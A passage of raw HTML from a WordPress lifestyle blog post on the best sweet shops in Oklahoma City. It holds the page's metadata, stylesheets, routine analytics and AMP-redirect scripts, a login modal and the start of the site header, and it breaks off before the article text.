

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/
body_size: 21675
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/the-best-sweet-shops-in-oklahoma-city\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Best Sweet Shops in Oklahoma City - Thedailyengage</title>
<meta name=description content="Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="The Best Sweet Shops in Oklahoma City - Thedailyengage"/>
<meta property=og:description content="Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your"/>
<meta property=og:url content="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=lifestyle />
<meta property=article:section content=Lifestyle />
<meta property=og:updated_time content="2023-03-26T06:13:10+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="Best Sweet Shops in Oklahoma City"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2023-03-25T03:14:31+00:00"/>
<meta property=article:modified_time content="2023-03-26T06:13:10+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="The Best Sweet Shops in Oklahoma City - Thedailyengage"/>
<meta name=twitter:description content="Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg","width":"1200","height":"800","caption":"Best Sweet Shops in Oklahoma City","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/#webpage","url":"https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/","name":"The Best Sweet Shops in Oklahoma City - Thedailyengage","datePublished":"2023-03-25T03:14:31+00:00","dateModified":"2023-03-26T06:13:10+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Best Sweet Shops in Oklahoma City - Thedailyengage","datePublished":"2023-03-25T03:14:31+00:00","dateModified":"2023-03-26T06:13:10+00:00","articleSection":"Lifestyle","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your","name":"The Best Sweet Shops in Oklahoma City - Thedailyengage","@id":"https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
<meta property=og:title content="The Best Sweet Shops in Oklahoma City"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340-1024x683.jpg"/>
<meta property=article:section content=Lifestyle />
<meta property=article:tag content=lifestyle />
<meta property=og:description content="Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your mouth watering, from artisan chocolate to saltwater taffy.From delicious fudge to towering car"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
<meta name=twitter:title content="The Best Sweet Shops in Oklahoma City"/>
<meta name=twitter:description content="Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your mouth watering, from artisan chocolate to saltwater taffy.From delicious fudge to towering car"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/4284"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=4284'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "The Best Sweet Shops in Oklahoma City",
    "description": "Nothing beats a sweet treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your mouth watering, from artisan chocolate to saltwater taffy.From delicious fudge to towering car",
    "datePublished": "2023-03-25",
    "dateModified": "2023-03-26",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-4284 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-27 single-cat-27  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_893_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_893_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_893_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_893_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_893_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
